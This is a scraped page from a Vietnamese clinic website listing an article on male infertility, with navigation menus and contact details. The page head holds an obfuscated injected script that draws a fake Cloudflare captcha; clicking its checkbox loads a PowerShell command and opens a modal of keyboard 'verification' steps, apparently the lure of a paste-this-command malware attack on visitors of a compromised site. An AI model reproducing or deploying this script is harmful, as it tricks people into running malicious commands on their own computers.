_0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}</script><link rel="icon" href="https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/06/ico.png" sizes="32x32" />
<link rel="icon" href="https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/06/ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/06/ico.png" />
<meta name="msapplication-TileImage" content="https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/06/ico.png" />
	<meta name="google-site-verification" content="s6qwsHiDoK4lkTw0PZOcuRTBU-jSApSQ6i50xgYnjz0" />
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-949DDJLBT5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-949DDJLBT5');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YDDN64BHJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YDDN64BHJ8');
</script>
<body class="archive tag tag-chua-vo-sinh-nam-o-hung-yen tag-214 group-blog hfeed">
<div id="page" class="site">
    <header id="masthead" class="site-header">

    <div class="header-top hidden-xs hidden-sm hidden-md">
        <div class="container">
            <p><i class="fa fa-phone" aria-hidden="true"></i> Hotline: 0358 702 509</p>
            <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian làm việc: 08h:00 - 20h:00</p>
        </div>
    </div>

    <div class="info-header">

        <div class="container">

            <div class="w-mb">

                <div class="row">
                    
                    <div class="col-md-4 col-sm-12 col-xs-12">

                        <div class="site-branding">

                            <a class="site-logo" href="https://phongkhamdakhoahungyen.net/" title="Phòng khám Đa khoa An Bình" rel="home"><img src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/images/logo.png" alt="Logo"/></a>                        </div>
                    </div>
                    
                    <div class="col-md-8 hidden-sm hidden-xs">

                        <div class="hd-info">

                            <p>Các chuyên gia sẵn sàng lắng nghe. Chia sẻ ngay tâm tư thầm kín của bạn. Thông tin hoàn toàn dược bảo mật</p>
                        </div>
                    </div>
                </div>
                
                <div class="hidden-md hidden-lg">

                    <div id="main-menu-mobile">

                        <span class="btn-nav-mobile open-menu">

                            <span></span><i class="fa fa-bars" aria-hidden="true" style="margin-right: 5px;"></i>Menu                        </span>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main-header hidden-xs hidden-sm">
        
        <div class="container">
                
            <nav id="site-navigation" class="main-navigation clearfix">

                <ul id="mastmenu" class="primary-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://phongkhamdakhoahungyen.net/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://phongkhamdakhoahungyen.net/tin-tuc/">Tin Tức</a></li>
</ul>            </nav>
            <a href="#" class="search-button" data-bs-toggle="modal" data-bs-target="#button-search"><i class="fa fa-search"></i></a>
        </div>
    </div>
</header>    <div class="menu-mo hidden-md hidden-lg">
        <div class="head-mo">
            <div class="logo-mo"><img src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/images/logo.png" alt="Logo-2"></div>

            <span><i class="fa fa-times" aria-hidden="true"></i></span>
        </div>
        <div class="content-mo">
            <ul>
                <li class="sub-mo">
                    <a href="#">Nam Khoa</a>
                    <ul class="mo-open">
                        <div class="wrap-title">Bệnh Nam Khoa</div>
                        <ul class="menu">                                <li>
                                    <a href="https://phongkhamdakhoahungyen.net/nam-khoa/benh-bao-quy-dau/">Bệnh Bao Quy Đầu</a>
                                </li>
                                                                <li>
                                    <a href="https://phongkhamdakhoahungyen.net/nam-khoa/benh-sinh-ly-nam/">Bệnh Sinh Lý Nam</a>
                                </li>
                                                                <li>
                                    <a href="https://phongkhamdakhoahungyen.net/nam-khoa/benh-tiet-nieu/">Bệnh Tiết Niệu</a>
                                </li>
                                                                <li>
                                    <a href="https://phongkhamdakhoahungyen.net/nam-khoa/benh-tinh-hoan/">Bệnh Tinh Hoàn</a>
                                </li>
                                                                <li>
                                    <a href="https://phongkhamdakhoahungyen.net/nam-khoa/benh-tuyen-tien-liet/">Bệnh Tuyến Tiền Liệt</a>
                                </li>
                                </ul>                    </ul>
                </li>
                <li class="sub-mo">
                    <a href="#">Phụ Khoa</a>
                    <ul>
                        <div class="wrap-title">Bệnh Phụ Khoa</div>
                        <ul class="menu">                            <li>
                                <a href="https://phongkhamdakhoahungyen.net/phu-khoa/benh-am-dao/">Bệnh Âm Đạo</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/phu-khoa/benh-buong-trung/">Bệnh Buồng Trứng</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/phu-khoa/benh-tu-cung/">Bệnh Tử Cung</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/phu-khoa/pha-thai/">Phá Thai</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/phu-khoa/tham-my-vung-kin/">Thẩm Mỹ Vùng Kín</a>
                            </li>
                            </ul>                    </ul>
                </li>
                <li class="sub-mo">
                    <a href="#">Bệnh Xã Hội</a>
                    <ul>
                        <div class="wrap-title">Bệnh Xã Hội</div>
                        <ul class="menu">                            <li>
                                <a href="https://phongkhamdakhoahungyen.net/benh-xa-hoi/benh-lau/">Bệnh Lậu</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/benh-xa-hoi/benh-stds/">Bệnh STDs</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/benh-xa-hoi/chlamydia/">Chlamydia</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/benh-xa-hoi/giang-mai/">Giang Mai</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/benh-xa-hoi/mun-rop-sinh-duc/">Mụn Rộp Sinh Dục</a>
                            </li>
                                                        <li>
                                <a href="https://phongkhamdakhoahungyen.net/benh-xa-hoi/sui-mao-ga/">Sùi Mào Gà</a>
                            </li>
                            </ul>                    </ul>
                </li>
                <li class="sub-mo">
                    <a href="#">Hậu Môn<br/>Trực Tràng</a>
                    <ul>
                        <div class="wrap-title">Bệnh Hậu Môn Trực Tràng</div>
                        <ul class="menu">                            <li>
                                <a href="https://phongkhamdakhoahungyen.net/benh-hau-mon/benh-tri/">Bệnh Trĩ</a>
                            </li>
                            </ul>                    </ul>
                </li>
                <li>
                    <a href="https://phongkhamdakhoahungyen.net/lien-he/">Liên Hệ</a>
                </li>
            </ul>
        </div>
    </div>
        
    <div id="content" class="site-content">

<div class="w-cat">

    <div class="container content-container">
        <div class="row content-row">

            <div id="primary" class="cat-area col-xs-12 col-md-8 col-lg-9">
                <div class="cat_title">
                    <p>chữa vô sinh nam ở Hưng Yên</p>
                </div>

                <main id="main" class="site-main">
                                                                
<div class="w-archive">
    <div class="archive-img">
        <a href="https://phongkhamdakhoahungyen.net/vo-sinh-o-nam-gioi-co-chua-duoc-khong/">

            <div class="post-image"><img width="1000" height="600" src="https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/08/vo-sinh-o-nam-gioi-chua-duoc-khong.jpg" class="attachment-full size-full wp-post-image" alt="Vô sinh ở nam giới có chữa được không?" decoding="async" fetchpriority="high" srcset="https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/08/vo-sinh-o-nam-gioi-chua-duoc-khong.jpg 1000w, https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/08/vo-sinh-o-nam-gioi-chua-duoc-khong-450x270.jpg 450w, https://phongkhamdakhoahungyen.net/wp-content/uploads/2024/08/vo-sinh-o-nam-gioi-chua-duoc-khong-768x461.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>
    </div>
    <div class="archive-content">
        <a class="w-title" href="https://phongkhamdakhoahungyen.net/vo-sinh-o-nam-gioi-co-chua-duoc-khong/">Vô sinh ở nam giới có chữa được không?</a>
        
        <div class="wrap-view">
            <i class="fa fa-eye" aria-hidden="true"></i> lượt xem: 1346        </div>
        <p>Vô sinh ở nam giới, một nỗi ám ảnh thầm lặng của không ít quý ông, đang dần tìm được lời giải đáp với những tiến bộ vượt&hellip;</p>

        <div class="wrap-more">
            <a href="https://phongkhamdakhoahungyen.net/vo-sinh-o-nam-gioi-co-chua-duoc-khong/">Xem Chi Tiết </a>
        </div>
    </div>
</div>
                                    </main><!-- #main -->
                
                            </div><!-- #primary -->

            <div class="sidebar-archive hidden-xs hidden-sm col-md-4 col-lg-3">

                <div class="w-menu-sidebar widget">
                    <div class="w-title">
                        <p>chuyên khoa</p>
                    </div>

                    <div class="sha-menu-sidebar">
                        <div id="menu-sidebar" class="menu-sidebar"><ul>
<li class="page_item page-item-13"><a href="https://phongkhamdakhoahungyen.net/">Trang chủ</a></li>
</ul></div>
                    </div>      
                </div>
                <div class="w-cta-sidebar widget">
                    <a href="#" class="tu-van">
                        <img src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/images/cta_sidebar.jpg" alt="cta">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

    </div><!-- #content -->
    
    ﻿
<footer class="site-footer">

    <div class="logo-footers">
        <div class="container">
        <img src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/images/logo.png" alt="">
        </div>
    </div>

    <div class="container">

        <div class="row">

            <div class="col-xs-12 col-lg-6">

                <div class="us-info">
                    <ul>
                        <li><i class="fa fa-map-marker" aria-hidden="true"></i> Số 84, KĐT Lạc Hồng Phúc, Phường Nhân Hoà, Thị xã Mỹ Hào, Tỉnh Hưng Yên</li>
                        <li><i class="fa fa-phone" aria-hidden="true"></i> Hotline: 0358 702 509</li>
                    </ul>
                </div>
            </div>
            <div class="col-xs-12 col-lg-3">
                <p class="h2">hạng mục điều trị</p>
                <div class="ft-khoa">
                    <ul>
                        <li><a href="#" class="tu-van"><i class="fa fa-plus" aria-hidden="true"></i> Ngoại Khoa</a></li>
                        <li><a href="#" class="tu-van"><i class="fa fa-plus" aria-hidden="true"></i> Phụ khoa</a></li>
                        <li><a href="#" class="tu-van"><i class="fa fa-plus" aria-hidden="true"></i> Bệnh xã hội</a></li>
                        <li><a href="#" class="tu-van"><i class="fa fa-plus" aria-hidden="true"></i> Bệnh hậu môn trực tràng</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-xs-12 col-lg-3">
                <p class="h2">LIÊN KẾT MẠNG XÃ HỘI:</p>
                <div class="ft-social">
                    <ul>
                        <li><a href="https://www.facebook.com/dakhoahungyen84" title=""><img src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/images/icon_footer_03.png" alt=""></a></li>
                        <li><a href="https://x.com/dakhoahungyen84" title=""><img src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/images/icon_footer_05.png" alt=""></a></li>
                        <li><a href="https://www.pinterest.com/dakhoahungyen84/" title=""><img src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/images/icon_footer_08.png" alt=""></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer><!-- #colophon -->
    <!-- <a href="#" class="back-to-top"><i class="fa fa-angle-double-up"></i></a> -->

</div><!-- #page -->
<div class="k2-invite-chatting">
    <div class="k2-overlay"></div>
    <div class="wrap-invite">
        <h3>Bác sĩ đang yêu cầu chát với bạn !</h3>
        <div class="wrap-button">
            <a href="#" class="invite-accept">Đồng Ý</a>
            <a href="#" class="invite-refuse">Từ Chối</a>
        </div>
    </div>
</div>

<div class="k2-show-mobile hidden-sm hidden-md hidden-lg">
    <a class="c1" href="#" id="footer-show-menu"><i class="fa fa-bars" aria-hidden="true"></i>Menu</a>
    <a class="c2" href="tel:0358702509"><i class="fa fa-phone" aria-hidden="true"></i>Hot Line</a>
    <a class="c3 tu-van" href="#"><i class="fa fa-question-circle" aria-hidden="true"></i>Hỏi Địa Chỉ</a>
</div>


<div class="modal fade" id="button-search" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-xl">
    <div class="modal-content">

        <!-- <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">&times;</button> -->
        <form action="https://phongkhamdakhoahungyen.net/" class="searchform-md"  method="get">
            <input type="text" class="form-search" name="s">
            <input type="hidden" name="post_type" value="post">
            <span class="field__label-wrap"></span>
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
  </div>
</div>

<div class="k2-calling">

    <div class="wrap-phone">

        <a href="tel:0358702509">

            <img src="https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/images/mo_8.gif" alt="phone-calling">
        </a>
    </div>
</div>

